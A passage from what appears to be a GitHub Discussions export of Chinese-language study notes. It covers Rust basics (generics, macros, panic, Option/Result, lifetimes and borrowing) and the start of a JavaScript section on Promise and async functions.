"coffee"\n}\n```\n\n泛型函数可以被当作一个命名空间,包含无穷多个不同具体类型的函数。\n\n类似`crate`、`module`和`type`,泛型函数可以使用`::`导航:\n\n```rust\nfn main() {\n use std::any::type_name;\n println!("{}", type_name::<i32>()); // prints "i32"\n println!("{}", type_name::<(f64, char)>()); // prints "(f64, char)"\n}\n```\n\n这被亲切地称之为[turbofish 语法](https://turbo.fish/),因为`::<>`看起来像条鱼。:)\n\n结构体也可以是泛型的:\n\n```rust\nstruct Pair<T> {\n a: T,\n b: T,\n}\n\nfn print_type_name<T>(_val: &T) {\n println!("{}", std::any::type_name::<T>());\n}\n\nfn main() {\n let p1 = Pair { a: 3, b: 9 };\n let p2 = Pair { a: true, b: false };\n print_type_name(&p1); // prints "Pair<i32>"\n print_type_name(&p2); // prints "Pair<bool>"\n}\n```\n\n标准库中的类型`Vec`(即分配在堆上的数组)就是泛型实现的:\n\n```rust\nfn main() {\n let mut v1 = Vec::new();\n v1.push(1);\n let mut v2 = Vec::new();\n v2.push(false);\n print_type_name(&v1); // prints "Vec<i32>"\n print_type_name(&v2); // prints "Vec<bool>"\n}\n```\n\n谈到Vec,有个宏(macro)可以通过字面方式声明Vec变量:\n\n> Tip:Rust中可以使用`!`定义一个宏,例如`println!`这样的宏;也可以使用上文中`#[derive]`这样的方式进行自定义\n\n\n```rust\nfn main() {\n let v1 = vec![1, 2, 3];\n let v2 = vec![true, false, true];\n print_type_name(&v1); // prints "Vec<i32>"\n print_type_name(&v2); // prints "Vec<bool>"\n}\n```\n\n类似`name!()`、`name![]`、`name!{}`都是调用宏的方式,宏会被展开成正常的代码。\n\n事实上,`println`就是一个宏:\n\n```rust\nfn main() {\n println!("{}", "Hello there!");\n}\n```\n\n其展开代码和下面的代码功能一样:\n\n```rust\nfn main() {\n use std::io::{self, Write};\n io::stdout().lock().write_all(b"Hello there!\\n").unwrap();\n}\n```\n\n`panic`也是一个宏,用来直接停止代码执行并抛出错误信息,同时附带文件名和代码行号(需启用该功能)\n\n```rust\nfn main() {\n panic!("This panics");\n}\n// output: thread \'main\' panicked at \'This panics\', src/main.rs:3:5\n```\n\n有些方法也会出现`panic`。例如,`Option`类型可以包含某些内容,也可以不包含任何内容。如果对它调用`.unwrap()`,并且它不包含任何内容,则会执行`panic`宏:\n\n```rust\nfn main() {\n let o1: Option<i32> = Some(128);\n o1.unwrap(); // this is fine\n\n let o2: Option<i32> = None;\n o2.unwrap(); // this panics!\n}\n\n// output: thread \'main\' panicked at \'called `Option::unwrap()` on a `None` value\', src/libcore/option.rs:378:21\n```\n\n> Tip:Panic 是 Rust 中的一个错误处理机制,当程序遇到无法处理的错误时,它会立即终止当前线程的执行,并开始回溯(unwinding)过程。一般如下情况会出现 Panic:\n>\n> 1. 显式调用`panic!`宏。\n> 2. 某些运行时检查失败,例如数组越界。 [^3]\n\n`Option`并不是一个结构体,而是一个枚举类型(enum),它包含两个值:\n\n```rust\nenum Option<T> {\n None,\n Some(T),\n}\n\nimpl<T> Option<T> {\n fn unwrap(self) -> T {\n // enums variants can be used in patterns:\n match self {\n Self::Some(t) => t,\n Self::None => panic!(".unwrap() called on a None option"),\n }\n }\n}\n\nuse self::Option::{None, Some};\n\nfn main() {\n let o1: Option<i32> = Some(128);\n o1.unwrap(); // this is fine\n\n let o2: Option<i32> = None;\n o2.unwrap(); // this panics!\n}\n\n// output: thread \'main\' panicked at \'.unwrap() called on a None option\', src/main.rs:11:27\n```\n\n`Result`也是一个枚举类型。它既可以包含某些结果,也可以包含一个error:\n\n```rust\nenum Result<T, E> {\n Ok(T),\n Err(E),\n}\n```\n\n如果包含error,unwrapped时也会触发`panic`。\n\n变量绑定存在“生命周期”:\n\n```rust\nfn main() {\n // `x` doesn\'t exist yet\n {\n let x = 42; // `x` starts existing\n println!("x = {}", x);\n // `x` stops existing\n }\n // `x` no longer exists\n}\n```\n\n类似地,引用同样存在生命周期:\n\n```rust\nfn main() {\n // `x` doesn\'t exist yet\n {\n let x = 42; // `x` starts existing\n let x_ref = &x; // `x_ref` starts existing - it borrows `x`\n println!("x_ref = {}", x_ref);\n // `x_ref` stops existing\n // `x` stops existing\n }\n // `x` no longer exists\n}\n```\n\n引用的生命周期无法超过它借用的变量的生命周期:\n\n```rust\nfn main() {\n let x_ref = {\n let x = 42;\n &x\n };\n println!("x_ref = {}", x_ref);\n // error: `x` does not live long enough\n}\n```\n\n一个变量可以不可变地引用多次:\n\n```rust\nfn main() {\n let x = 42;\n let x_ref1 = &x;\n let x_ref2 = &x;\n let x_ref3 = &x;\n println!("{} {} {}", x_ref1, x_ref2, x_ref3);\n}\n```\n\n在借用的时候,变量不能被修改:\n\n```rust\nfn main() {\n let mut x = 42;\n let x_ref = &x;\n x = 13;\n println!("x_ref = {}", x_ref);\n // error: cannot assign to `x` because it is borrowed\n}\n```\n\n当不可变地借用时,不能同时可变地的借用:\n\n> Tip:即不能对一个变量同时创建不可变和可变的引用\n\n```rust\nfn main() {\n let mut x = 42;\n let x_ref1 = &x;\n let x_ref2 = &mut x;\n // error: cannot borrow `x` as mutable because it is also borrowed as immutable\n println!("x_ref1 = {}", x_ref1);\n}\n```\n\n函数参数中的引用同样存在生命周期:\n\n```rust\nfn print(x: &i32) {\n // `x` is borrowed (from the outside) for the\n // entire time this function is called.\n}\n```\n\n\n[^1]: [A half-hour to learn Rust](https://fasterthanli.me/articles/a-half-hour-to-learn-rust)\n[^2]: [Rust半小时教程](https://colobu.com/2020/03/05/A-half-hour-to-learn-Rust/)\n[^3]: [深入探索 Rust 中的 Panic 机制](https://juejin.cn/post/7314144983018782761)\n[^4]: [通过100个练习学习Rust](https://github.com/mainmatter/100-exercises-to-learn-rust)', 'bodyText': '个人笔记:按照个人的学习路线,进行了记录\n\n为了提高编程语言的流畅性,人们必须阅读大量编程语言的相关知识。但如果你不知道它的含义,你怎么能读这么多呢?\n在本文中,我不会专注于一两个概念,而是尝试尽可能多地浏览 Rust 片段,并解释它们包含的关键字和符号的含义。\n准备好了吗?冲!1 2 3 4 (根据情况更新笔记)\nlet引入了一个变量绑定:\nlet x; // 声明 "x"\nx = 42; // 将 42 分配给“x”\n也可以写成一行:\nlet x = 42;\n可以使用:显式地指定变量的类型\nlet x: i32; // `i32` 是一个有符号的 32 位整数\nx = 42;\n// 有 i8、i16、i32、i64、i128 表示其他位数的有符号整数\n// 还有 u8、u16、u32、u64、u128 表示无符号整数\nlet x: i32 = 42; // 这也可以写成一行\n如果您声明一个变量并稍后对其进行初始化,在初始化之前编译器将阻止您使用它,即禁止在初始化前调用\nlet x;\nfoobar(x); // error: borrow of possibly-uninitialized variable: `x`\nx = 42;\n下面这样做是完全没问题的:\nlet x;\nx = 42;\nfoobar(x); // `x` 的类型可以推断出来\n下划线_是一个特殊名称——或者更确切地说,是“不需要名称”。_基本上意味着丢掉一些东西:\n// *什么也没做*,因为 42 是一个常数\nlet _ = 42;\n\n// 这调用了 `get_thing` 但不需要返回结果\nlet _ = get_thing();\n以下划线“开头”的名称是常规名称,有一点特殊的是,编译器不会警告它们未被使用\n// 我们最终可能会使用 `_x`,但我们的代码仍在编写中\n// 我们现在只想摆脱编译器的警告。\nlet _x = 42;\n可以引入具有相同名称的单独绑定,它会“隐藏”前一个变量绑定:\nlet x = 13;\nlet x = x + 3;\n// 该行之后使用“x”仅引用第二个“x”,\n// 第一个“x”不再存在。\nRust 有tuple——元组类型,您可以将其视为“固定长度的不同类型的集合”。\nlet pair = (\'a\', 17);\npair.0; // this is \'a\'\npair.1; // this is 17\n如果我们真的想给元组中变量增加类型注解,可以用pair:\nlet pair: (char, i32) = (\'a\', 17);\n元组可以通过赋值的方式被“解构”(destructured),这意味着它们被分解为各自的字段:\nlet (some_char, some_int) = (\'a\', 17);\n// 现在,`some_char` 是 \'a\',`some_int` 是 17\n当函数返回元组类型时特别管用:\nlet (left, right) = slice.split_at(middle);\n当然,在解构一个元组时,可以用 _ 舍弃掉一部分字段:\nlet (_, right) = slice.split_at(middle);\n分号表示语句的结尾:\nlet x = 3;\nlet y = 5;\nlet z = y + x;\n这意味着语句可以写成多行:\nlet x = vec![1, 2, 3, 4, 5, 6, 7, 8]\n .iter()\n .map(|x| x + 3)\n .fold(0, |x, y| x + y);\n(我们稍后会讨论这些代码的实际含义)。\nfn用来声明一个函数。\n下面是一个 void 函数:\nfn greet() {\n println!("Hi there!");\n}\n下面是一个返回 32 位有符号整数的函数。使用箭头指示其返回类型:\nfn fair_dice_roll() -> i32 {\n 4\n}\n一对大括号声明一个块,它有自己的作用域:\n// 这首先会打印“in”,然后是“out”\nfn main() {\n let x = "out";\n {\n // 这是一个不同的“x”\n let x = "in";\n println!("{}", x);\n }\n println!("{}", x);\n}\n“块”也是表达式,意味着它们的计算结果为一个值。\n// 这条语句\nlet x = 42;\n\n// 和这条语句等价\nlet x = { 42 };\n在一个块中,可以有多条语句:\nlet x = {\n let y = 1; // 第一个声明\n let z = 2; // 第二个声明\n y + z // 这是 *结尾*,即整个块的计算结果\n};\n这就是为什么“省略函数末尾的分号”与“返回这个值”相同,即,下面的两个函数是等效的:\nfn fair_dice_roll() -> i32 {\n return 4;\n}\n\nfn fair_dice_roll() -> i32 {\n 4\n}\nif 条件也可以是表达式:\nfn fair_dice_roll() -> i32 {\n if feeling_lucky {\n 6\n } else {\n 4\n }\n}\nmatch 也是一个表达式:\nfn fair_dice_roll() -> i32 {\n match feeling_lucky {\n true => 6,\n false => 4,\n }\n}\n“点”.通常用于访问值的字段:\nlet a = (10, 20);\na.0; // this is 10\n\nlet amos = get_some_struct();\namos.nickname; // this is "fasterthanlime"\n或者调用方法:\nlet nick = "fasterthanlime";\nnick.len(); // this is 14\n“双冒号”::与此类似,但它的操作对象是命名空间。\n在此示例中,std是一个 crate(相当于一个库),cmp是一个模块(相当于一个源文件),min是一个函数:\nlet least = std::cmp::min(3, 8); // this is 3\nuse指令可用于将其他命名空间名称引入到当前:\nuse std::cmp::min;\n\nlet least = min(7, 1); // this is 1\n在use指令中,大括号还有另一个含义:它们是一组名称(glob)。如果我们想用use同时导入min和max,那么可以:\n// this works:\nuse std::cmp::min;\nuse std::cmp::max;\n\n// this also works:\nuse std::cmp::{min, max};\n\n// this also works!\nuse std::{cmp::min, cmp::max};\n通配符 * 允许您导入命名空间下所有名称:\n// 这不仅将“min”和“max”引入代码中,而且并包括模块中的其他名称\nuse std::cmp::*;\n类型也是命名空间,方法可以作为常规函数调用:\nlet x = "amos".len(); // this is 4\nlet x = str::len("amos"); // this is also 4\nstr是基本类型(primitive type),但默认命名空间下也有许多非基本类型。\n// `Vec` 是一个常规结构,而不是原始类型\nlet v = Vec::new();\n\n// 这是和上述完全等价的代码,但具有访问到“Vec”的*完整*路径\nlet v = std::vec::Vec::new();\n这是因为 Rust 会在每个模块的开头插入它:\nuse std::prelude::v1::*;\n(这反过来又会导入其他许多符号,如Vec、String、Option和Result)。\n结构体使用struct关键字声明:\nstruct Vec2 {\n x: f64, // 64 位浮点,又名“双精度”\n y: f64,\n}\n它们可以使用“结构体文字”进行初始化:\nlet v1 = Vec2 { x: 1.0, y: 3.0 };\nlet v2 = Vec2 { y: 2.0, x: 4.0 };\n// the order does not matter, only the names do\n有一个快捷方式可以从另一个结构体初始化剩余字段:\nlet v3 = Vec2 {\n x: 14.0,\n ..v2\n};\n这被称为“结构更新语法”(struct update syntax),只能发生在最后一个位置,并且不能后跟逗号。\n请注意,“剩余字段”可以是“所有字段”:\nlet v4 = Vec2 { ..v3 };\n结构体和元组一样,可以被解构。\n下面是一个有效的let模式:\nlet (left, right) = slice.split_at(middle);\n也可以这样:\nlet v = Vec2 { x: 3.0, y: 6.0 };\nlet Vec2 { x, y } = v;\n// `x` is now 3.0, `y` is now `6.0`\n还有这个:\nlet Vec2 { x, .. } = v;\n// this throws away `v.y`\nlet模式可以用作if中的条件:\nstruct Number {\n odd: bool,\n value: i32,\n}\n\nfn main() {\n let one = Number { odd: true, value: 1 };\n let two = Number { odd: false, value: 2 };\n print_number(one);\n print_number(two);\n}\n\nfn print_number(n: Number) {\n if let Number { odd: true, value } = n {\n println!("Odd number: {}", value);\n } else if let Number { odd: false, value } = n {\n println!("Even number: {}", value);\n }\n}\n\n// this prints:\n// Odd number: 1\n// Even number: 2\nmatch匹配也是一种模式,就像if let:\nfn print_number(n: Number) {\n match n {\n Number { odd: true, value } => println!("Odd number: {}", value),\n Number { odd: false, value } => println!("Even number: {}", value),\n }\n}\n\n// this prints the same as before\nmatch必须是详尽的,至少需要一个分支来进行匹配\nfn print_number(n: Number) {\n match n {\n Number { value: 1, .. } => println!("One"),\n Number { value: 2, .. } => println!("Two"),\n Number { value, .. } => println!("{}", value),\n // if that last arm didn\'t exist, we would get a compile-time error\n }\n}\n如果这很麻烦,可以用_来匹配所有模式:\nfn print_number(n: Number) {\n match n.value {\n 1 => println!("One"),\n 2 => println!("Two"),\n _ => println!("{}", n.value),\n }\n}\n您可以在自己的类型上声明方法:\nstruct Number {\n odd: bool,\n value: i32,\n}\n\nimpl Number {\n fn is_strictly_positive(self) -> bool {\n self.value > 0\n }\n}\n并像往常一样使用它们:\nfn main() {\n let minus_two = Number {\n odd: false,\n value: -2,\n };\n println!("positive? {}", minus_two.is_strictly_positive());\n // this prints "positive? false"\n}\n默认情况下,变量绑定是不可变的,这意味着它的变量值不能改变:\nfn main() {\n let n = Number {\n odd: true,\n value: 17,\n };\n n.odd = false; // error: cannot assign to `n.odd`,\n // as `n` is not declared to be mutable\n}\n而且它们不能被赋值更改:\nfn main() {\n let n = Number {\n odd: true,\n value: 17,\n };\n n = Number {\n odd: false,\n value: 22,\n }; // error: cannot assign twice to immutable variable `n`\n}\nmut允许变量绑定可更改:\nfn main() {\n let mut n = Number {\n odd: true,\n value: 17,\n }\n n.value = 19; // all good\n}\ntrait是多种类型拥有的共同点:\ntrait Signed {\n fn is_strictly_negative(self) -> bool;\n}\n您可以实现:\n\n为任意类型实现你自己定义的trait\n为你的类型实现任意类型的trait\n不允许为别人的类型实现别人的trait\n\n这些被称为“孤立规则”(orphan rules)。\n下面是自定义trait在自定义类型上的实现:\nimpl Signed for Number {\n fn is_strictly_negative(self) -> bool {\n self.value < 0\n }\n}\n\nfn main() {\n let n = Number { odd: false, value: -44 };\n println!("{}", n.is_strictly_negative()); // prints "true"\n}\n我们在外部类型(甚至是基本类型)上的实现的自定义trait:\nimpl Signed for i32 {\n fn is_strictly_negative(self) -> bool {\n self < 0\n }\n}\n\nfn main() {\n let n: i32 = -44;\n println!("{}", n.is_strictly_negative()); // prints "true"\n}\n自定义类型的外部trait:\n// `Neg` 特性用于重载 `-`,\n// 一元减运算符。\nimpl std::ops::Neg for Number {\n type Output = Number;\n\n fn neg(self) -> Number {\n Number {\n value: -self.value,\n odd: self.odd,\n } \n }\n}\n\nfn main() {\n let n = Number { odd: true, value: 987 };\n let m = -n; // this is only possible because we implemented `Neg`\n println!("{}", m.value); // prints "-987"\n}\nimpl块总是用来为类型实现方法,因此,在该块内,Self可以指代该类型:\nimpl std::ops::Neg for Number {\n type Output = Self;\n\n fn neg(self) -> Self {\n Self {\n value: -self.value,\n odd: self.odd,\n } \n }\n}\n有些trait是“标记”——它们并不是说类型实现了某些方法,而是说可以用类型完成某些事情。\n例如i32实现Copy trait(简单地讲,i32是可复制的),所以下面的代码工作正常:\nfn main() {\n let a: i32 = 15;\n let b = a; // `a` is copied\n let c = a; // `a` is copied again\n}\n这也是正常的:\nfn print_i32(x: i32) {\n println!("x = {}", x);\n}\n\nfn main() {\n let a: i32 = 15;\n print_i32(a); // `a` is copied\n print_i32(a); // `a` is copied again\n}\n但Number类型没有实现Copy,所以下面的代码不起作用:\nfn main() {\n let n = Number { odd: true, value: 51 };\n let m = n; // `n` is moved into `m`\n let o = n; // error: use of moved value: `n`\n}\n这也不行:\nfn print_number(n: Number) {\n println!("{} number {}", if n.odd { "odd" } else { "even" }, n.value);\n}\n\nfn main() {\n let n = Number { odd: true, value: 51 };\n print_number(n); // `n` is moved\n print_number(n); // error: use of moved value: `n`\n}\n但如果采用不可变的引用print_number,就是可行的:\nfn print_number(n: &Number) {\n println!("{} number {}", if n.odd { "odd" } else { "even" }, n.value);\n}\n\nfn main() {\n let n = Number { odd: true, value: 51 };\n print_number(&n); // `n` is borrowed for the time of the call\n print_number(&n); // `n` is borrowed again\n}\n如果变量被声明为可变的,则函数参数使用可变引用也可以工作:\nfn invert(n: &mut Number) {\n n.value = -n.value;\n}\nfn print_number(n: &Number) {\n println!("{} number {}", if n.odd { "odd" } else { "even" }, n.value);\n}\nfn main() {\n // this time, `n` is mutable\n let mut n = Number { odd: true, value: 51 };\n print_number(&n);\n invert(&mut n); // `n is borrowed mutably - everything is explicit\n print_number(&n);\n}\nTrait 方法中的self参数可以使用引用,也可以使用不可变引用\nimpl std::clone::Clone for Number {\n fn clone(&self) -> Self {\n Self { ..*self }\n }\n当调用trait的方法时,receiver隐式地被借用\nfn main() {\n let n = Number { odd: true, value: 51 };\n let mut m = n.clone();\n m.value += 100;\n \n print_number(&n);\n print_number(&m);\n}\n强调一点,下面的代码是等价的:\nlet m = n.clone();\n\nlet m = std::clone::Clone::clone(&n);\n像 Copy 这样的 Marker traits 是没有实现原对象trait方法的\n// note: `Copy` requires that `Clone` is implemented too\nimpl std::clone::Clone for Number {\n fn clone(&self) -> Self {\n Self { ..*self }\n }\n}\n\nimpl std::marker::Copy for Number {}\n现在Clone仍然可以使用:\nfn main() {\n let n = Number { odd: true, value: 51 };\n let m = n.clone();\n let o = n.clone();\n}\n但是Number的值不会被转移了\nfn main() {\n let n = Number { odd: true, value: 51 };\n let m = n; // `m` is a copy of `n`\n let o = n; // same. `n` is neither moved nor borrowed.\n}\n一些trait太通用了,我们可以通过derive属性自动实现它们:\n#[derive(Clone, Copy)]\nstruct Number {\n odd: bool,\n value: i32,\n}\n\n// this expands to `impl Clone for Number` and `impl Copy for Number` blocks.\n函数可以是泛型的:\nfn foobar<T>(arg: T) {\n // do something with `arg`\n}\n它们可以有多个“类型参数”,类型参数用在函数声明和函数体中,用来替代具体的类型:\nfn foobar<L, R>(left: L, right: R) {\n // do something with `left` and `right`\n}\n类型参数通常有“约束”,所以你可以用它做一些额外的事情。\n最简单的约束就是trait名称:\nfn print<T: Display>(value: T) {\n println!("value = {}", value);\n}\n\nfn print<T: Debug>(value: T) {\n println!("value = {:?}", value);\n}\n类型参数约束可以有更长的语法:\nfn print<T>(value: T)\nwhere\n T: Display,\n{\n println!("value = {}", value);\n}\n约束还可以变得更加复杂,比如要求类型参数要实现多种trait:\nuse std::fmt::Debug;\n\nfn compare<T>(left: T, right: T)\nwhere\n T: Debug + PartialEq,\n{\n println!("{:?} {} {:?}", left, if left == right { "==" } else { "!=" }, right);\n}\n\nfn main() {\n compare("tea", "coffee");\n // prints: "tea" != "coffee"\n}\n泛型函数可以被当作一个命名空间,包含无穷多个不同具体类型的函数。\n类似crate、module和type,泛型函数可以使用::导航:\nfn main() {\n use std::any::type_name;\n println!("{}", type_name::<i32>()); // prints "i32"\n println!("{}", type_name::<(f64, char)>()); // prints "(f64, char)"\n}\n这被亲切地称之为turbofish 语法,因为::<>看起来像条鱼。:)\n结构体也可以是泛型的:\nstruct Pair<T> {\n a: T,\n b: T,\n}\n\nfn print_type_name<T>(_val: &T) {\n println!("{}", std::any::type_name::<T>());\n}\n\nfn main() {\n let p1 = Pair { a: 3, b: 9 };\n let p2 = Pair { a: true, b: false };\n print_type_name(&p1); // prints "Pair<i32>"\n print_type_name(&p2); // prints "Pair<bool>"\n}\n标准库中的类型Vec(即分配在堆上的数组)就是泛型实现的:\nfn main() {\n let mut v1 = Vec::new();\n v1.push(1);\n let mut v2 = Vec::new();\n v2.push(false);\n print_type_name(&v1); // prints "Vec<i32>"\n print_type_name(&v2); // prints "Vec<bool>"\n}\n谈到Vec,有个宏(macro)可以通过字面方式声明Vec变量:\n\nTip:Rust中可以使用!定义一个宏,例如println!这样的宏;也可以使用上文中#[derive]这样的方式进行自定义\n\nfn main() {\n let v1 = vec![1, 2, 3];\n let v2 = vec![true, false, true];\n print_type_name(&v1); // prints "Vec<i32>"\n print_type_name(&v2); // prints "Vec<bool>"\n}\n类似name!()、name![]、name!{}都是调用宏的方式,宏会被展开成正常的代码。\n事实上,println就是一个宏:\nfn main() {\n println!("{}", "Hello there!");\n}\n其展开代码和下面的代码功能一样:\nfn main() {\n use std::io::{self, Write};\n io::stdout().lock().write_all(b"Hello there!\\n").unwrap();\n}\npanic也是一个宏,用来直接停止代码执行并抛出错误信息,同时附带文件名和代码行号(需启用该功能)\nfn main() {\n panic!("This panics");\n}\n// output: thread \'main\' panicked at \'This panics\', src/main.rs:3:5\n有些方法也会出现panic。例如,Option类型可以包含某些内容,也可以不包含任何内容。如果对它调用.unwrap(),并且它不包含任何内容,则会执行panic宏:\nfn main() {\n let o1: Option<i32> = Some(128);\n o1.unwrap(); // this is fine\n\n let o2: Option<i32> = None;\n o2.unwrap(); // this panics!\n}\n\n// output: thread \'main\' panicked at \'called `Option::unwrap()` on a `None` value\', src/libcore/option.rs:378:21\n\nTip:Panic 是 Rust 中的一个错误处理机制,当程序遇到无法处理的错误时,它会立即终止当前线程的执行,并开始回溯(unwinding)过程。一般如下情况会出现 Panic:\n\n显式调用panic!宏。\n某些运行时检查失败,例如数组越界。 3\n\n\nOption并不是一个结构体,而是一个枚举类型(enum),它包含两个值:\nenum Option<T> {\n None,\n Some(T),\n}\n\nimpl<T> Option<T> {\n fn unwrap(self) -> T {\n // enums variants can be used in patterns:\n match self {\n Self::Some(t) => t,\n Self::None => panic!(".unwrap() called on a None option"),\n }\n }\n}\n\nuse self::Option::{None, Some};\n\nfn main() {\n let o1: Option<i32> = Some(128);\n o1.unwrap(); // this is fine\n\n let o2: Option<i32> = None;\n o2.unwrap(); // this panics!\n}\n\n// output: thread \'main\' panicked at \'.unwrap() called on a None option\', src/main.rs:11:27\nResult也是一个枚举类型。它既可以包含某些结果,也可以包含一个error:\nenum Result<T, E> {\n Ok(T),\n Err(E),\n}\n如果包含error,unwrapped时也会触发panic。\n变量绑定存在“生命周期”:\nfn main() {\n // `x` doesn\'t exist yet\n {\n let x = 42; // `x` starts existing\n println!("x = {}", x);\n // `x` stops existing\n }\n // `x` no longer exists\n}\n类似地,引用同样存在生命周期:\nfn main() {\n // `x` doesn\'t exist yet\n {\n let x = 42; // `x` starts existing\n let x_ref = &x; // `x_ref` starts existing - it borrows `x`\n println!("x_ref = {}", x_ref);\n // `x_ref` stops existing\n // `x` stops existing\n }\n // `x` no longer exists\n}\n引用的生命周期无法超过它借用的变量的生命周期:\nfn main() {\n let x_ref = {\n let x = 42;\n &x\n };\n println!("x_ref = {}", x_ref);\n // error: `x` does not live long enough\n}\n一个变量可以不可变地引用多次:\nfn main() {\n let x = 42;\n let x_ref1 = &x;\n let x_ref2 = &x;\n let x_ref3 = &x;\n println!("{} {} {}", x_ref1, x_ref2, x_ref3);\n}\n在借用的时候,变量不能被修改:\nfn main() {\n let mut x = 42;\n let x_ref = &x;\n x = 13;\n println!("x_ref = {}", x_ref);\n // error: cannot assign to `x` because it is borrowed\n}\n当不可变地借用时,不能同时可变地的借用:\n\nTip:即不能对一个变量同时创建不可变和可变的引用\n\nfn main() {\n let mut x = 42;\n let x_ref1 = &x;\n let x_ref2 = &mut x;\n // error: cannot borrow `x` as mutable because it is also borrowed as immutable\n println!("x_ref1 = {}", x_ref1);\n}\n函数参数中的引用同样存在生命周期:\nfn print(x: &i32) {\n // `x` is borrowed (from the outside) for the\n // entire time this function is called.\n}\nFootnotes\n\n\nA half-hour to learn Rust ↩\n\n\nRust半小时教程 ↩\n\n\n深入探索 Rust 中的 Panic 机制 ↩ ↩2\n\n\n通过100个练习学习Rust ↩', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CewO8', 'name': '开发专栏', 'description': 'technology.development'}, 'labels': {'nodes': [{'name': 'Rust相关', 'description': 'technology.development.rust', 'color': '0052CC'}, {'name': 'Draft', 'description': 'draft', 'color': 'e99695'}]}}, {'id': 'D_kwDOJrOxMc4AY5aQ', 'title': 'JavaScript基础', 'number': 7, 'url': 'https://github.com/jygzyc/notes/discussions/7', 'createdAt': '2024-04-19T02:47:05Z', 'lastEditedAt': '2025-03-17T18:50:38Z', 'updatedAt': '2025-03-17T18:50:38Z', 'body': "<!-- name: javascript_base -->\n## Promise\n\n> 转发自[Promise - 廖雪峰的官方网站](https://www.liaoxuefeng.com/wiki/1022910821149312/1023024413276544),学习自用\n\n在JavaScript的世界中,所有代码都是单线程执行的。\n\n由于这个“缺陷”,导致JavaScript的所有网络操作,浏览器事件,都必须是异步执行。异步执行可以用回调函数实现:\n\n```js\nfunction callback() {\n console.log('Done');\n}\nconsole.log('before setTimeout()');\nsetTimeout(callback, 1000); // 1秒钟后调用callback函数\nconsole.log('after setTimeout()');\n```\n\n上述代码输出为\n\n```bash\nbefore setTimeout()\nafter setTimeout()\n(等待1秒后)\nDone\n```\n\n可见,异步操作会在将来的某个时间点触发一个函数调用。\n\n我们先看一个最简单的Promise例子:生成一个0-2之间的随机数,如果小于1,则等待一段时间后返回成功,否则返回失败:\n\n```js\nfunction test(resolve, reject) {\n var timeOut = Math.random() * 2;\n log('set timeout to: ' + timeOut + ' seconds.');\n setTimeout(function () {\n if (timeOut < 1) {\n log('call resolve()...');\n resolve('200 OK');\n }\n else {\n log('call reject()...');\n reject('timeout in ' + timeOut + ' seconds.');\n }\n }, timeOut * 1000);\n}\n```\n\n这个`test()`函数有两个参数,这两个参数都是函数,如果执行成功,我们将调用`resolve('200 OK')`,如果执行失败,我们将调用`reject('timeout in ' + timeOut + ' seconds.')`。可以看出,`test()`函数只关心自身的逻辑,并不关心具体的`resolve`和`reject`将如何处理结果。\n\n有了执行函数,我们就可以用一个Promise对象来执行它,并在将来某个时刻获得成功或失败的结果:\n\n```js\nvar p1 = new Promise(test);\nvar p2 = p1.then(function (result) {\n console.log('成功:' + result);\n});\nvar p3 = p2.catch(function (reason) {\n console.log('失败:' + reason);\n});\n```\n\n变量`p1`是一个Promise对象,它负责执行`test`函数。由于`test`函数在内部是异步执行的,当`test`函数执行成功时,我们告诉Promise对象:\n\n```js\n// 如果成功,执行这个函数:\np1.then(function (result) {\n console.log('成功:' + result);\n});\n```\n\n当`test`函数执行失败时,我们告诉Promise对象\n\n```js\np2.catch(function (reason) {\n console.log('失败:' + reason);\n});\n```\n\nPromise对象可以串联起来,所以上述代码可以简化为:\n\n```js\nnew Promise(test).then(function (result) {\n console.log('成功:' + result);\n}).catch(function (reason) {\n console.log('失败:' + reason);\n});\n```\n\n实际测试一下,看看Promise是如何异步执行的:\n\n```js\nnew Promise(function (resolve, reject) {\n log('start new Promise...');\n var timeOut = Math.random() * 2;\n log('set timeout to: ' + timeOut + ' seconds.');\n setTimeout(function () {\n if (timeOut < 1) {\n log('call resolve()...');\n resolve('200 OK');\n }\n else {\n log('call reject()...');\n reject('timeout in ' + timeOut + ' seconds.');\n }\n }, timeOut * 1000);\n}).then(function (r) {\n log('Done: ' + r);\n}).catch(function (reason) {\n log('Failed: ' + reason);\n});\n```\n\n执行结果为\n\n```bash\nLog:\nstart new Promise...\nset timeout to: 0.9886794993641219 seconds.\ncall resolve()...\nDone: 200 OK\n```\n\n可见Promise最大的好处是在异步执行的流程中,把执行代码和处理结果的代码清晰地分离了\n\nPromise还可以做更多的事情,比如,有若干个异步任务,需要先做任务1,如果成功后再做任务2,任何任务失败则不再继续并执行错误处理函数。\n\n要串行执行这样的异步任务,不用Promise需要写一层一层的嵌套代码。有了Promise,我们只需要简单地写:\n\n```js\njob1.then(job2).then(job3).catch(handleError);\n```\n\n其中,`job1`、`job2`和`job3`都是Promise对象。\n\n除了串行执行若干异步任务外,Promise还可以并行执行异步任务。\n\n试想一个页面聊天系统,我们需要从两个不同的URL分别获得用户的个人信息和好友列表,这两个任务是可以并行执行的,用`Promise.all()`实现如下\n\n```js\nvar p1 = new Promise(function (resolve, reject) {\n setTimeout(resolve, 500, 'P1');\n});\nvar p2 = new Promise(function (resolve, reject) {\n setTimeout(resolve, 600, 'P2');\n});\n// 同时执行p1和p2,并在它们都完成后执行then:\nPromise.all([p1, p2]).then(function (results) {\n console.log(results); // 获得一个Array: ['P1', 'P2']\n});\n```\n\n有些时候,多个异步任务是为了容错。比如,同时向两个URL读取用户的个人信息,只需要获得先返回的结果即可。这种情况下,用`Promise.race()`实现:\n\n```js\nvar p1 = new Promise(function (resolve, reject) {\n setTimeout(resolve, 500, 'P1');\n});\nvar p2 = new Promise(function (resolve, reject) {\n setTimeout(resolve, 600, 'P2');\n});\nPromise.race([p1, p2]).then(function (result) {\n console.log(result); // 'P1'\n});\n```\n\n由于`p1`执行较快,Promise的`then()`将获得结果'P1'。`p2`仍在继续执行,但执行结果将被丢弃。\n\n如果我们组合使用Promise,就可以把很多异步任务以并行和串行的方式组合起来执行。\n\n## async函数\n\n> 转发自[async函数 - 廖雪峰的官方网站](https://www.liaoxuefeng.com/wiki/1022910821149312/1536754328797217),学习自用\n\n我们说JavaScript异步操作需要通过Promise实现,一个Promise对象在操作网络时是异步的,等到返回后再调用回调函数,执行正确就调用`then()`,执行错误就调用`catch()`,虽然异步实现了,不会让用户感觉到页面“卡住”了,但是一堆`then()`、`catch()`写起来麻烦看起来也乱。\n\n可以用关键字async配合await调用Promise,实现异步操作,但代码却和同步写法类似:\n\n```js\nasync function get(url) {\n let resp = await fetch(url);\n return resp.json();\n}\n```\n\n使用`async function`可以定义一个异步函数,异步函数和Promise可以看作是等价的,在`async 